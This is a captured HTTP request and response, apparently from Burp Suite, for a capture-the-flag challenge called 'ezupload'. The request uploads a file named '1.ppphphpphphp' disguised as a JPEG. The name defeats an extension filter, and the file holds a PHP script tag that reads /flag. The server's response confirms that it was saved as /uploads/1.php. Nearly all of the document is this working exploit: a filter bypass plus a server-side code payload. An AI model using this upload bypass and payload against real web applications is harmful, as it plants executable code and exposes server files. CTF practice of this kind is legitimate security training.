 请求
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host:
80-3d4f592d-cf9e-4721-b246-7870e2fa86cc.challenge.ctfplus.
cn
3 Content-Length: 252
4 Cache-Control: max-age=0
5 Origin:
http://80-3d4f592d-cf9e-4721-b246-7870e2fa86cc.challenge.c
tfplus.cn
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryQDRweB4iIR4cMxpW
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
10 Referer:
http://80-3d4f592d-cf9e-4721-b246-7870e2fa86cc.challenge.c
tfplus.cn/
11 Accept-Encoding: gzip, deflate
12 Accept-Language:
zh-CN,zh;q=0.9,en-GB;q=0.8,en;q=0.7,zh-TW;q=0.6
13 Cookie: _clck=bi6pt4%7C2%7Cfyh%7C0%7C2007; _clsk=
ihir0c%7C1755270574323%7C3%7C1%7Cl.clarity.ms%2Fcollect
14 Connection: close
15
16 ------WebKitFormBoundaryQDRweB4iIR4cMxpW
17 Content-Disposition: form-data; name="file"; filename="
1.ppphphpphphp"
18 Content-Type: image/jpeg
19
20 <script language="PHP">echo
file_get_contents("/flag");</script>
21 ------WebKitFormBoundaryQDRweB4iIR4cMxpW--
22
响应
Pretty Raw Hex Render \n
ezupload
选择图片文件
上传
文件上传成功，文件位置：/uploads/1.php